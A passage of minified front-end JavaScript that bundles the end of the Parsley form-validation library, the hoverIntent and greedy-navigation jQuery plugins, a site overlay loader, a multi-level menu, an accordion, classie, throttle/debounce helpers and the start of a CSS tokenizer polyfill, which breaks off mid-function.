			return s.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."), e.getErrorsMessages()
		}
	}, e.each("addError updateError".split(" "), function (e, t) {
		window.ParsleyUI[t] = function (e, i, n, r, a) {
			var o = !0 !== a;
			return s.warnOnce("Accessing UI is deprecated. Call '" + t + "' on the instance directly. Please comment in issue 1073 as to your need to call this method."), e[t](i, {
				message: n,
				assert: r,
				updateClass: o
			})
		}
	}), !1 !== window.ParsleyConfig.autoBind && e(function () {
		e("[data-parsley-validate]").length && e("[data-parsley-validate]").parsley()
	});
	var M = e({}),
		D = function () {
			s.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")
		},
		R = "parsley:";
	e.listen = function (e, n) {
		var r;
		if (D(), "object" == typeof arguments[1] && "function" == typeof arguments[2] && (r = arguments[1], n = arguments[2]), "function" != typeof n) throw new Error("Wrong parameters");
		window.Parsley.on(i(e), t(n, r))
	}, e.listenTo = function (e, n, r) {
		if (D(), !(e instanceof _ || e instanceof b)) throw new Error("Must give Parsley instance");
		if ("string" != typeof n || "function" != typeof r) throw new Error("Wrong parameters");
		e.on(i(n), t(r))
	}, e.unsubscribe = function (e, t) {
		if (D(), "string" != typeof e || "function" != typeof t) throw new Error("Wrong arguments");
		window.Parsley.off(i(e), t.parsleyAdaptedCallback)
	}, e.unsubscribeTo = function (e, t) {
		if (D(), !(e instanceof _ || e instanceof b)) throw new Error("Must give Parsley instance");
		e.off(i(t))
	}, e.unsubscribeAll = function (t) {
		D(), window.Parsley.off(i(t)), e("form,input,textarea,select").each(function () {
			var n = e(this).data("Parsley");
			n && n.off(i(t))
		})
	}, e.emit = function (e, t) {
		var n;
		D();
		var r = t instanceof _ || t instanceof b,
			a = Array.prototype.slice.call(arguments, r ? 2 : 1);
		a.unshift(i(e)), r || (t = window.Parsley), (n = t).trigger.apply(n, _toConsumableArray(a))
	};
	e.extend(!0, O, {
		asyncValidators: {
			default: {
				fn: function (e) {
					return e.status >= 200 && e.status < 300
				},
				url: !1
			},
			reverse: {
				fn: function (e) {
					return e.status < 200 || e.status >= 300
				},
				url: !1
			}
		},
		addAsyncValidator: function (e, t, i, n) {
			return O.asyncValidators[e] = {
				fn: t,
				url: i || !1,
				options: n || {}
			}, this
		}
	}), O.addValidator("remote", {
		requirementType: {
			"": "string",
			validator: "string",
			reverse: "boolean",
			options: "object"
		},
		validateString: function (t, i, n, r) {
			var a, s, o = {},
				l = n.validator || (!0 === n.reverse ? "reverse" : "default");
			if ("undefined" == typeof O.asyncValidators[l]) throw new Error("Calling an undefined async validator: `" + l + "`");
			i = O.asyncValidators[l].url || i, i.indexOf("{value}") > -1 ? i = i.replace("{value}", encodeURIComponent(t)) : o[r.element.getAttribute("name") || r.element.getAttribute("id")] = t;
			var c = e.extend(!0, n.options || {}, O.asyncValidators[l].options);
			a = e.extend(!0, {}, {
				url: i,
				data: o,
				type: "GET"
			}, c), r.trigger("field:ajaxoptions", r, a), s = e.param(a), "undefined" == typeof O._remoteCache && (O._remoteCache = {});
			var u = O._remoteCache[s] = O._remoteCache[s] || e.ajax(a),
				d = function () {
					var t = O.asyncValidators[l].fn.call(r, u, i, n);
					return t || (t = e.Deferred().reject()), e.when(t)
				};
			return u.then(d, d)
		},
		priority: -1
	}), O.on("form:submit", function () {
		O._remoteCache = {}
	}), l.prototype.addAsyncValidator = function () {
		return s.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"), O.addAsyncValidator.apply(O, arguments)
	}, O.addMessages("en", {
		defaultMessage: "This value seems to be invalid.",
		type: {
			email: "This value should be a valid email.",
			url: "This value should be a valid url.",
			number: "This value should be a valid number.",
			integer: "This value should be a valid integer.",
			digits: "This value should be digits.",
			alphanum: "This value should be alphanumeric."
		},
		notblank: "This value should not be blank.",
		required: "This value is required.",
		pattern: "This value seems to be invalid.",
		min: "This value should be greater than or equal to %s.",
		max: "This value should be lower than or equal to %s.",
		range: "This value should be between %s and %s.",
		minlength: "This value is too short. It should have %s characters or more.",
		maxlength: "This value is too long. It should have %s characters or fewer.",
		length: "This value length is invalid. It should be between %s and %s characters long.",
		mincheck: "You must select at least %s choices.",
		maxcheck: "You must select %s choices or fewer.",
		check: "You must select between %s and %s choices.",
		equalto: "This value should be the same."
	}), O.setLocale("en");
	var L = new n;
	L.install();
	var F = O;
	return F
}),
function (e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : jQuery && !jQuery.fn.hoverIntent && e(jQuery)
}(function (e) {
	"use strict";
	var t, i, n = {
			interval: 100,
			sensitivity: 6,
			timeout: 0
		},
		r = 0,
		a = function (e) {
			t = e.pageX, i = e.pageY
		},
		s = function (e, n, r, o) {
			return Math.sqrt((r.pX - t) * (r.pX - t) + (r.pY - i) * (r.pY - i)) < o.sensitivity ? (n.off(r.event, a), delete r.timeoutId, r.isActive = !0, e.pageX = t, e.pageY = i, delete r.pX, delete r.pY, o.over.apply(n[0], [e])) : (r.pX = t, r.pY = i, r.timeoutId = setTimeout(function () {
				s(e, n, r, o)
			}, o.interval), void 0)
		},
		o = function (e, t, i, n) {
			return delete t.data("hoverIntent")[i.id], n.apply(t[0], [e])
		};
	e.fn.hoverIntent = function (t, i, l) {
		var c = r++,
			u = e.extend({}, n);
		e.isPlainObject(t) ? (u = e.extend(u, t), e.isFunction(u.out) || (u.out = u.over)) : u = e.isFunction(i) ? e.extend(u, {
			over: t,
			out: i,
			selector: l
		}) : e.extend(u, {
			over: t,
			out: t,
			selector: i
		});
		var d = function (t) {
			var i = e.extend({}, t),
				n = e(this),
				r = n.data("hoverIntent");
			r || n.data("hoverIntent", r = {});
			var l = r[c];
			l || (r[c] = l = {
				id: c
			}), l.timeoutId && (l.timeoutId = clearTimeout(l.timeoutId));
			var d = l.event = "mousemove.hoverIntent.hoverIntent" + c;
			if ("mouseenter" === t.type) {
				if (l.isActive) return;
				l.pX = i.pageX, l.pY = i.pageY, n.off(d, a).on(d, a), l.timeoutId = setTimeout(function () {
					s(i, n, l, u)
				}, u.interval)
			} else {
				if (!l.isActive) return;
				n.off(d, a), l.timeoutId = setTimeout(function () {
					o(i, n, l, u.out)
				}, u.timeout)
			}
		};
		return this.on({
			"mouseenter.hoverIntent": d,
			"mouseleave.hoverIntent": d
		}, u.selector)
	}
});
var Loader = function (e, t) {
	this.overlay = $(".overlay-show"), this.showClass = "show", this.html = $("html"), this.loader = !1, this.state = "closed", this.errMessage = "You have to init the loader first! [ Loader.init() ]", this.updateContent = !1, this.trigger = !1, e && (void 0 === window.Loaders ? window.Loaders = [this.init(e, t)] : window.Loaders.push(this.init(e, t)), $(e).data("loader", this))
};
Loader.prototype = {
		init: function (e, t) {
			var i = this;
			return this.parseParams(t), this.loader = this._loaderClass(e), this.loader.find(".loader__close").on("click", function () {
				i.close()
			}), this.overlay.on("click", function () {
				i.close()
			}), $(document).keyup(function (e) {
				27 === e.keyCode && i.is_open() && i.close()
			}), $(window).on("orientationchange resize", function () {
				i.close()
			}), this
		},
		parseParams: function (e) {
			if (e) {
				var t;
				e.trigger && this.triggerInit(e.trigger), e.triggerData && (t = "[data-loader=" + e.triggerData + "]", this.triggerInit(t)), e.triggerHash && (t = 'a[href*="#' + e.triggerHash + '"]', this.triggerInit(t)), e.updateContent && (this.updateContent = e.updateContent)
			}
		},
		triggerInit: function (e) {
			var t = this,
				i = $(e);
			this.trigger = i, i.each(function () {
				var e = $(this);
				e.on("click", function () {
					if (t.updateContent) {
						var i = e.data("content"),
							n = e.find("[data-content]");
						i && $(i).length > 0 ? t.replaceContent($(i).html()) : n && t.replaceContent(n.html())
					}
					t.toggle()
				})
			})
		},
		open: function () {
			return "object" == typeof this.loader ? (this.loader.scrollTop(0), this.loader.addClass(this.showClass), this.showOverlay(), this.state = "open", this.toggleHamburger()) : console.info(this.errMessage), this.loader
		},
		close: function () {
			return "object" == typeof this.loader ? (this.loader.removeClass(this.showClass), this.closeOverlay(), this.state = "closed", this.toggleHamburger()) : console.info(this.errMessage), this.loader
		},
		toggle: function () {
			this.is_open() ? this.close() : this.open()
		},
		replaceContent: function (e) {
			return "object" == typeof this.loader ? this.loader.find("[data-content-replace]").html(e) : console.info(this.errMessage), this.loader
		},
		showOverlay: function () {
			overlay = this.overlay, overlay.addClass(this.showClass), this.html.addClass("lock overlay-visible")
		},
		toggleHamburger: function () {
			this.is_open() ? (this.loader.find(".hamburger").addClass("is-active"), this.trigger && this.trigger.addClass("is-active")) : (this.loader.find(".hamburger").removeClass("is-active"), this.trigger && this.trigger.removeClass("is-active"))
		},
		closeOverlay: function () {
			overlay = this.overlay, $(".loader").hasClass(this.showClass) === !1 && (overlay.removeClass(this.showClass), this.html.removeClass("lock overlay-visible"))
		},
		is_open: function () {
			return "open" === this.state
		},
		is_closed: function () {
			return "closed" === this.state
		},
		_loaderClass: function (e) {
			var t;
			if ("object" == typeof e) {
				var i = e;
				t = i.data("loader") || ".loader-1"
			} else t = "string" == typeof e ? e : ".loader-1";
			return t = $(t)
		}
	},
	function (e) {
		"use strict";

		function t(e, t) {
			for (var i in t) t.hasOwnProperty(i) && (e[i] = t[i]);
			return e
		}

		function i(e, i) {
			this.el = e, this.options = t({}, this.options), t(this.options, i), this.menus = [].slice.call(this.el.querySelectorAll(".menu__level")), this.current = 0, this._init()
		}
		var n = {
				animations: Modernizr.cssanimations
			},
			r = {
				WebkitAnimation: "webkitAnimationEnd",
				OAnimation: "oAnimationEnd",
				msAnimation: "MSAnimationEnd",
				animation: "animationend"
			},
			a = r[Modernizr.prefixed("animation")],
			s = function (e, t) {
				var i = function (e) {
					if (n.animations) {
						if (e.target !== this) return;
						this.removeEventListener(a, i)
					}
					t && "function" == typeof t && t.call()
				};
				n.animations ? e.addEventListener(a, i) : i()
			};
		i.prototype.options = {
			breadcrumbsCtrl: !0,
			initialBreadcrumb: "all",
			backCtrl: !0,
			itemsDelayInterval: 60,
			direction: "r2l",
			onItemClick: function (e, t) {
				return !1
			}
		}, i.prototype._init = function () {
			this.menusArr = [];
			var e = this;
			this.menus.forEach(function (t, i) {
				var n = {
					menuEl: t,
					menuItems: [].slice.call(t.querySelectorAll(".menu__item"))
				};
				e.menusArr.push(n), i === e.current && classie.add(t, "menu__level--current")
			}), this.options.backCtrl && (this.backCtrl = document.createElement("button"), this.backCtrl.className = "menu__back is-hidden", this.backCtrl.setAttribute("aria-label", "Go back"), this.backCtrl.innerHTML = '<span class="icon-left"></span>Back', this.el.insertBefore(this.backCtrl, this.el.firstChild)), e.options.breadcrumbsCtrl && (this.breadcrumbsCtrl = document.createElement("nav"), this.breadcrumbsCtrl.className = "menu__breadcrumbs", this.el.insertBefore(this.breadcrumbsCtrl, this.el.firstChild), this._addBreadcrumb(0)), this._initEvents()
		}, i.prototype._initEvents = function () {
			for (var e = this, t = 0, i = this.menusArr.length; t < i; ++t) this.menusArr[t].menuItems.forEach(function (t, i) {
				t.querySelector("a").addEventListener("click", function (t) {
					var n = t.target.getAttribute("data-submenu"),
						r = t.target.innerHTML,
						a = e.el.querySelector('ul[data-menu="' + n + '"]');
					if (n && a) t.preventDefault(), e._openSubMenu(a, i, r);
					else {
						var s = e.el.querySelector(".menu__link--current");
						s && classie.remove(e.el.querySelector(".menu__link--current"), "menu__link--current"), classie.add(t.target, "menu__link--current"), e.options.onItemClick(t, r)
					}
				})
			});
			this.options.backCtrl && this.backCtrl.addEventListener("click", function () {
				e._back()
			})
		}, i.prototype._openSubMenu = function (e, t, i) {
			return !this.isAnimating && (this.isAnimating = !0, this.menusArr[this.menus.indexOf(e)].backIdx = this.current, this.menusArr[this.menus.indexOf(e)].name = i, this._menuOut(t), void this._menuIn(e, t))
		}, i.prototype._back = function () {
			if (this.isAnimating) return !1;
			this.isAnimating = !0, this._menuOut();
			var e = this.menusArr[this.menusArr[this.current].backIdx].menuEl;
			this._menuIn(e), this.options.breadcrumbsCtrl && this.breadcrumbsCtrl.removeChild(this.breadcrumbsCtrl.lastElementChild)
		}, i.prototype._menuOut = function (e) {
			var t = this,
				i = this.menusArr[this.current].menuEl,
				n = "undefined" == typeof e;
			this.menusArr[this.current].menuItems.forEach(function (i, r) {
				i.style.WebkitAnimationDelay = i.style.animationDelay = n ? parseInt(r * t.options.itemsDelayInterval) + "ms" : parseInt(Math.abs(e - r) * t.options.itemsDelayInterval) + "ms"
			}), "r2l" === this.options.direction ? classie.add(i, n ? "animate-outToRight" : "animate-outToLeft") : classie.add(i, n ? "animate-outToLeft" : "animate-outToRight")
		}, i.prototype._menuIn = function (t, i) {
			var n = this,
				r = this.menusArr[this.current].menuEl,
				a = "undefined" == typeof i,
				o = this.menus.indexOf(t),
				l = this.menusArr[o].menuItems,
				c = l.length;
			l.forEach(function (l, u) {
				l.style.WebkitAnimationDelay = l.style.animationDelay = a ? parseInt(u * n.options.itemsDelayInterval) + "ms" : parseInt(Math.abs(i - u) * n.options.itemsDelayInterval) + "ms";
				var d = i <= c / 2 || a ? c - 1 : 0;
				u === d && s(l, function () {
					"r2l" === n.options.direction ? (classie.remove(r, a ? "animate-outToRight" : "animate-outToLeft"), classie.remove(t, a ? "animate-inFromLeft" : "animate-inFromRight")) : (classie.remove(r, a ? "animate-outToLeft" : "animate-outToRight"), classie.remove(t, a ? "animate-inFromRight" : "animate-inFromLeft")), classie.remove(r, "menu__level--current"), classie.add(t, "menu__level--current"), n.current = o, a ? 0 === n.current && n.options.backCtrl && classie.add(n.backCtrl, "is-hidden") : (n.options.backCtrl && classie.remove(n.backCtrl, "is-hidden"), n._addBreadcrumb(o)), setTimeout(function () {
						e(".not-visible").removeClass("not-visible")
					}, 250), n.isAnimating = !1
				})
			}), "r2l" === this.options.direction ? classie.add(t, a ? "animate-inFromLeft" : "animate-inFromRight") : classie.add(t, a ? "animate-inFromRight" : "animate-inFromLeft")
		}, i.prototype._addBreadcrumb = function (e) {
			if (!this.options.breadcrumbsCtrl) return !1;
			var t = document.createElement("a");
			t.className = "breadcrumb-link not-visible", t.innerHTML = e ? this.menusArr[e].name : this.options.initialBreadcrumb, this.breadcrumbsCtrl.appendChild(t);
			var i = this;
			t.addEventListener("click", function (n) {
				if (n.preventDefault(), !t.nextSibling || i.isAnimating) return !1;
				i.isAnimating = !0, i._menuOut();
				var r = i.menusArr[e].menuEl;
				i._menuIn(r);
				for (var a; null !== (a = t.nextSibling);) i.breadcrumbsCtrl.removeChild(a)
			})
		}, window.MLMenu = i
	}(jQuery),
	function (e) {
		"use strict";
		e(function () {
			e(".accordion__header").toggleClass("is-inactive"), e(".accordion__header").click(function (t) {
				t.preventDefault(), e(this).is(".is-inactive") ? (e(".accordion__header.is-active").toggleClass("is-active").toggleClass("is-inactive").next().slideToggle().toggleClass("open-content"), e(this).toggleClass("is-active").toggleClass("is-inactive"), e(this).next().slideToggle().toggleClass("open-content")) : (e(this).toggleClass("is-active").toggleClass("is-inactive"), e(this).next().slideToggle().toggleClass("open-content"))
			})
		})
	}(jQuery),
	function (e) {
		"use strict";

		function t(e) {
			return new RegExp("(^|\\s+)" + e + "(\\s+|$)")
		}

		function i(e, t) {
			var i = n(e, t) ? a : r;
			i(e, t)
		}
		var n, r, a;
		"classList" in document.documentElement ? (n = function (e, t) {
			return e.classList.contains(t)
		}, r = function (e, t) {
			e.classList.add(t)
		}, a = function (e, t) {
			e.classList.remove(t)
		}) : (n = function (e, i) {
			return t(i).test(e.className)
		}, r = function (e, t) {
			n(e, t) || (e.className = e.className + " " + t)
		}, a = function (e, i) {
			e.className = e.className.replace(t(i), " ")
		});
		var s = {
			hasClass: n,
			addClass: r,
			removeClass: a,
			toggleClass: i,
			has: n,
			add: r,
			remove: a,
			toggle: i
		};
		"function" == typeof define && define.amd ? define(s) : "object" == typeof exports ? module.exports = s : e.classie = s
	}(window),
	function (e, t) {
		var i, n = e.jQuery || e.Cowboy || (e.Cowboy = {});
		n.throttle = i = function (e, i, r, a) {
			function s() {
				function n() {
					l = +new Date, r.apply(c, d)
				}

				function s() {
					o = t
				}
				var c = this,
					u = +new Date - l,
					d = arguments;
				a && !o && n(), o && clearTimeout(o), a === t && u > e ? n() : i !== !0 && (o = setTimeout(a ? s : n, a === t ? e - u : e))
			}
			var o, l = 0;
			return "boolean" != typeof i && (a = r, r = i, i = t), n.guid && (s.guid = r.guid = r.guid || n.guid++), s
		}, n.debounce = function (e, n, r) {
			return r === t ? i(e, n, !1) : i(e, r, n !== !1)
		}
	}(this),
	function (e) {
		e.fn.makeGreedy = function () {
			return this.each(function () {
				function t() {
					var e, i, n;
					e = a.width() - 40, i = a.children().length, n = u[i - 1], n > e ? (a.children().last().prependTo(s), i -= 1, t()) : e > u[i] && (s.children().first().appendTo(a), i += 1, t()), r.attr("count", o - i), i === o ? r.addClass("hidden") : r.removeClass("hidden")
				}
				var i, n = e(this),
					r = n.find("button"),
					a = n.find(".links"),
					s = n.find(".hidden-links"),
					o = 0,
					l = 0,
					c = 1e3,
					u = [];
				a.children().outerWidth(function (e, t) {
					l += t, o += 1, u.push(l)
				});
				var d = jQuery.debounce(650, !1, t);
				e(window).on("resize orientationchange", d), r.on("click", function () {
					s.toggleClass("hidden"), clearTimeout(i)
				}), s.on("mouseleave", function () {
					i = setTimeout(function () {
						s.addClass("hidden")
					}, c)
				}).on("mouseenter", function () {
					clearTimeout(i)
				}), t()
			})
		}
	}(jQuery), ! function () {
		"use strict";
		var e = {
				exports: {}
			},
			t = function () {
				var t = {},
					i = function (e) {
						return t[e]
					};
				return i.define = function (i) {
					t[i] = e.exports, e.exports = {}
				}, i
			}();
		! function (e) {
			e.console || (e.console = {
				backlog: "",
				log: function (t) {
					this.backlog += t + "\n", e.debug && alert(t)
				},
				dir: function (t) {
					try {
						var i = function (e) {
							return e.innerHTML ? {
								tagName: e.tagName,
								className: e.className,
								id: e.id,
								innerHTML: e.innerHTML.substr(0, 100)
							} : {
								nodeName: e.nodeName,
								nodeValue: e.nodeValue
							}
						};
						this.log(function (t) {
							var n = [];
							return JSON.stringify(t, function (t, r) {
								if ("object" == typeof r) {
									if (!n.indexOf(r)) return "__cycle__";
									if (r instanceof e.Node) return i(r);
									n.push(r)
								}
								return r;
							})
						}(t))
					} catch (e) {
						this.log(t)
					}
				},
				warn: function (e) {
					this.log(e)
				},
				error: function (e) {
					this.log("ERROR:"), this.log(e)
				}
			}, e.onerror || (e.onerror = function () {
				console.log([].slice.call(arguments, 0).join("\n"))
			})), e.cssConsole = {
				enabled: !!e.debug,
				warnEnabled: !0,
				log: function (e) {
					this.enabled && console.log(e)
				},
				dir: function (e) {
					this.enabled && console.dir(e)
				},
				warn: function (e) {
					this.warnEnabled && console.warn(e)
				},
				error: function (e) {
					console.error(e)
				}
			}
		}(window, document), t.define("src/core/polyfill-dom-console.js"),
			function () {
				for (var e = ["webkit", "moz", "ms", "o"], t = 0; t < e.length && !window.requestAnimationFrame; ++t) {
					var i = e[t];
					window.requestAnimationFrame = window[i + "RequestAnimationFrame"], window.cancelAnimationFrame = window[i + "CancelAnimationFrame"] || window[i + "CancelRequestAnimationFrame"]
				}
				if (!window.requestAnimationFrame || !window.cancelAnimationFrame) {
					var n = 0,
						r = [],
						a = [],
						s = function () {
							var e = +new Date,
								t = r;
							r = a;
							for (var i = 0; i < t.length; i++) t[i](e);
							n += t.length, t.length = 0, a = t, setTimeout(s, 16)
						};
					s(), window.requestAnimationFrame = function (e) {
						return n + r.push(e)
					}, window.cancelAnimationFrame = function (e) {
						(e -= n) >= 0 && e < r.length && (r[e] = function () {})
					}
				}
				window.setImmediate || (window.setImmediate = function (e) {
					return setTimeout(e, 0)
				}, window.cancelImmediate = clearTimeout)
			}(), t.define("src/core/polyfill-dom-requestAnimationFrame.js"), e.exports = function () {
				function e() {
					var e = [];
					return e.toCSSString = t, e
				}

				function t(e) {
					return e ? this.map(function (e) {
						return e.toCSSString()
					}).join(e) : this.asCSSString || (this.asCSSString = this.map(function (e) {
						return e.toCSSString()
					}).join("/**/").replace(/( +\/\*\*\/ *| * | *\/\*\*\/ +)/g, " ").replace(/( +\/\*\*\/ *| * | *\/\*\*\/ +)/g, " ").replace(/(\!|\:|\;|\@|\.|\,|\*|\=|\&|\\|\/|\<|\>|\[|\{|\(|\]|\}|\)|\|)\/\*\*\//g, "$1").replace(/\/\*\*\/(\!|\:|\;|\@|\.|\,|\*|\=|\&|\\|\/|\<|\>|\[|\{|\(|\]|\}|\)|\|)/g, "$1"))
				}

				function i(e, t, i) {
					return e >= t && i >= e
				}

				function n(e) {
					return i(e, 48, 57)
				}

				function r(e) {
					return n(e) || i(e, 65, 70) || i(e, 97, 102)
				}

				function a(e) {
					return i(e, 65, 90)
				}

				function s(e) {
					return i(e, 97, 122)
				}

				function o(e) {
					return a(e) || s(e)
				}

				function l(e) {
					return e >= 128
				}

				function c(e) {
					return o(e) || l(e) || 95 == e
				}

				function u(e) {
					return c(e) || n(e) || 45 == e
				}

				function d(e) {
					return i(e, 0, 8) || 11 == e || i(e, 14, 31) || 127 == e
				}

				function p(e) {
					return 10 == e
				}

				function f(e) {
					return p(e) || 9 == e || 32 == e
				}

				function h(e) {
					this.message = e
				}

				function m(e) {
					for (var t = [], n = 0; n < e.length; n++) {
						var r = e.charCodeAt(n);
						if (13 == r && 10 == e.charCodeAt(n + 1) && (r = 10, n++), (13 == r || 12 == r) && (r = 10), 0 == r && (r = 65533), i(r, 55296, 56319) && i(e.charCodeAt(n + 1), 56320, 57343)) {
							var a = r - 55296,
								s = e.charCodeAt(n + 1) - 56320;
							r = Math.pow(2, 21) + a * Math.pow(2, 10) + s
						}
						t.push(r)
					}
					return t
				}

				function g(e) {
					if (65535 >= e) return String.fromCharCode(e);
					e -= Math.pow(2, 21);
					var t = Math.floor(e / Math.pow(2, 10)) + 55296,
						i = e % Math.pow(2, 10);
					return String.fromCharCode(t) + String.fromCharCode(i)
				}

				function v(t) {
					t = m(t);
					for (var i, a = -1, s = new e, o = 0, l = 0, h = 0, v = function () {
							o += 1, h = l, l = 0
						}, y = {
							line: o,
							column: l
						}, A = function (e) {
							return e >= t.length ? -1 : t[e]
						}, X = function (e) {
							if (void 0 === e && (e = 1), e > 3) throw "Spec Error: no more than three codepoints of lookahead.";
							return A(a + e)
						}, K = function (e) {
							return void 0 === e && (e = 1), a += e, i = A(a), p(i) ? v() : l += e, !0
						}, J = function () {
							return a -= 1, p(i) ? (o -= 1, l = h) : l -= 1, y.line = o, y.column = l, !0
						}, ee = function (e) {
							return void 0 === e && (e = i), -1 == e
						}, te = function () {}, ie = function () {
							return console.log("Parse error at index " + a + ", processing codepoint 0x" + i.toString(16) + "."), !0
						}, ne = function () {
							for (; 47 == X(1) && 42 == X(2);)
								for (K(2);;) {
									if (K(), 42 == i && 47 == X()) {
										K();
										break
									}
									if (ee()) return void ie()
								}
						}, re = function () {
							var e = ge();
							if (de(X(1), X(2), X(3))) return (t = new Q).value = e.value, t.repr = e.repr, t.type = e.type, t.unit = me(), t;
							if (37 == X()) return K(), (t = new Z).value = e.value, t.repr = e.repr, t;
							var t = new G;
							return t.value = e.value, t.repr = e.repr, t.type = e.type, t
						}, ae = function () {
							var e = me();
							if ("url" == e.toLowerCase() && 40 == X()) {
								for (K(); f(X(1)) && f(X(2));) K();
								return 34 == X() || 39 == X() ? new H(e) : !f(X()) || 34 != X(2) && 39 != X(2) ? oe() : new H(e)
							}
							return 40 == X() ? (K(), new H(e)) : new Y(e)
						}, se = function (e) {
							void 0 === e && (e = i);
							for (var t = ""; K();) {
								if (i == e || ee()) return new W(t);
								if (p(i)) return ie(), J(), new w;
								92 == i ? ee(X()) ? te() : p(X()) ? K() : t += g(le()) : t += g(i)
							}
						}, oe = function () {
							for (var e = new U(""); f(X());) K();
							if (ee(X())) return e;
							for (; K();) {
								if (41 == i || ee()) return e;
								if (f(i)) {
									for (; f(X());) K();
									return 41 == X() || ee(X()) ? (K(), e) : (ye(), new b)
								}
								if (34 == i || 39 == i || 40 == i || d(i)) return ie(), ye(), new b;
								if (92 == i) {
									if (!ue()) return ie(), ye(), new b;
									e.value += g(le())
								} else e.value += g(i)
							}
						}, le = function () {
							if (K(), r(i)) {
								for (var e = [i], t = 0; 5 > t && r(X()); t++) K(), e.push(i);
								f(X()) && K();
								var n = parseInt(e.map(function (e) {
									return String.fromCharCode(e)
								}).join(""), 16);
								return n > Ee && (n = 65533), n
							}
							return ee() ? 65533 : i
						}, ce = function (e, t) {
							return 92 == e && !p(t)
						}, ue = function () {
							return ce(i, X())
						}, de = function (e, t, i) {
							return 45 == e ? c(t) || 45 == t || ce(t, i) : !!c(e) || 92 == e && ce(e, t)
						}, pe = function () {
							return de(i, X(1), X(2))
						}, fe = function (e, t, i) {
							return 43 == e || 45 == e ? !!n(t) || !(46 != t || !n(i)) : 46 == e ? !!n(t) : !!n(e)
						}, he = function () {
							return fe(i, X(1), X(2))
						}, me = function () {
							for (var e = ""; K();)
								if (u(i)) e += g(i);
								else {
									if (!ue()) return J(), e;
									e += g(le())
								}
						}, ge = function () {
							var e = "",
								t = "integer";
							for ((43 == X() || 45 == X()) && (K(), e += g(i)); n(X());) K(), e += g(i);
							if (46 == X(1) && n(X(2)))
								for (K(), e += g(i), K(), e += g(i), t = "number"; n(X());) K(), e += g(i);
							var r = X(1),
								a = X(2),
								s = X(3);
							if (69 != r && 101 != r || !n(a)) {
								if ((69 == r || 101 == r) && (43 == a || 45 == a) && n(s))
									for (K(), e += g(i), K(), e += g(i), K(), e += g(i), t = "number"; n(X());) K(), e += g(i)
							} else
								for (K(), e += g(i), K(), e += g(i), t = "number"; n(X());) K(), e += g(i);
							return {
								type: t,
								value: ve(e),
								repr: e
							}
						}, ve = function (e) {
							return +e
						}, ye = function () {
							for (; K();) {
								if (45 == i || ee()) return;
								ue() ? (le(), te()) : te()
							}
						}, we = 0; !ee(X());)
						if (s.push(function () {
								if (ne(), K(), f(i)) {
									for (; f(X());) K();
									return new x
								}
								if (34 == i) return se();
								if (35 == i) {
									if (u(X()) || ce(X(1), X(2))) {
										var e = new q;
										return de(X(1), X(2), X(3)) && (e.type = "id"), e.value = me(), e
									}
									return new j(i)
								}
								return 36 == i ? 61 == X() ? (K(), new N) : new j(i) : 39 == i ? se() : 40 == i ? new M : 41 == i ? new D : 42 == i ? 61 == X() ? (K(), new z) : new j(i) : 43 == i ? he() ? (J(), re()) : new j(i) : 44 == i ? new _ : 45 == i ? he() ? (J(), re()) : 45 == X(1) && 62 == X(2) ? (K(2), new C) : pe() ? (J(), ae()) : new j(i) : 46 == i ? he() ? (J(), re()) : new j(i) : 58 == i ? new T : 59 == i ? new E : 60 == i ? 33 == X(1) && 45 == X(2) && 45 == X(3) ? (K(3), new S) : new j(i) : 64 == i ? de(X(1), X(2), X(3)) ? new $(me()) : new j(i) : 91 == i ? new O : 92 == i ? ue() ? (J(), ae()) : (ie(), new j(i)) : 93 == i ? new I : 94 == i ? 61 == X() ? (K(), new F) : new j(i) : 123 == i ? new k : 124 == i ? 61 == X() ? (K(), new L) : 124 == X() ? (K(), new B) : new j(i) : 125 == i ? new P : 126 == i ? 61 == X() ? (K(), new R) : new j(i) : n(i) ? (J(), re()) : c(i) ? (J(), ae()) : ee() ? new V : new j(i)
							}()), we++ > 2 * t.length) throw new Error("The CSS Tokenizer is infinite-looping");
					return s
				}

				function y() {
					return this
				}

				function w() {
					return this
				}

				function b() {
					return this
				}

				function x() {
					return this
				}

				function S() {
					return this
				}

				function C() {
					return this
				}

				function T() {
					return this
				}

				function E() {
					return this
				}

				function _() {
					return this
				}

				function A() {
					return this
				}

				function k() {
					return this.value = "{", this.mirror = "}", this
				}

				function P() {
					return this.value = "}", this.mirror = "{", this
				}

				function O() {
					return this.value = "[", this.mirror = "]", this
				}

				function I() {
					return this.value = "]", this.mirror = "[", this
				}

				function M() {
					return this.value = "(", this.mirror = ")", this
				}

				function D() {
					return this.value = ")", this.mirror = "(", this
				}

				function R() {
					return this
				}

				function L() {
					return this
				}

				function F() {
					return this
				}

				function N() {
					return this
				}

				function z() {
					return this
				}

				function B() {
					return this
				}

				function V() {
					return this
				}

				function j(e) {
					return this.value = g(e), this
				}

				function X() {
					return this
				}

				function Y(e) {
					this.value = e
				}

				function H(e) {
					this.value = e, this.mirror = ")"
				}

				function $(e) {
					this.value = e
				}

				function q(e) {
					this.value = e, this.type = "unrestricted"
				}

				function W(e) {
					this.value = e
				}

				function U(e) {
					this.value = e
				}

				function G() {
					this.value = null, this.type = "integer", this.repr = ""
				}

				function Z() {
					this.value = null, this.repr = ""
				}

				function Q() {
					this.value = null, this.type = "integer", this.repr = "", this.unit = ""
				}

				function K(e) {
					for (var t = "", n = (e = "" + e).charCodeAt(0), r = 0; r < e.length; r++) {
						var a = e.charCodeAt(r);
						if (0 == a) throw new h("Invalid character: the input contains U+0000.");
						t += i(a, 1, 31) || 127 == a || 0 == r && i(a, 48, 57) || 1 == r && i(a, 48, 57) && 45 == n ? "\\" + a.toString(16) + " " : a >= 128 || 45 == a || 95 == a || i(a, 48, 57) || i(a, 65, 90) || i(a, 97, 122) ? e[r] : "\\" + e[r]
					}
					return t
				}

				function J(e) {
					for (var t = "", n = ((e = "" + e).charCodeAt(0), 0); n < e.length; n++) {
						var r = e.charCodeAt(n);
						if (0 == r) throw new h("Invalid character: the input contains U+0000.");
						t += r >= 128 || 45 == r || 95 == r || i(r, 48, 57) || i(r, 65, 90) || i(r, 97, 122) ? e[n] : "\\" + r.toString(16) + " "
					}
					return t
				}

				function ee(e) {
					e = "" + e;
					for (var t = "", n = 0; n < e.length; n++) {
						var r = e.charCodeAt(n);
						if (0 == r) throw new h("Invalid character: the input contains U+0000.");
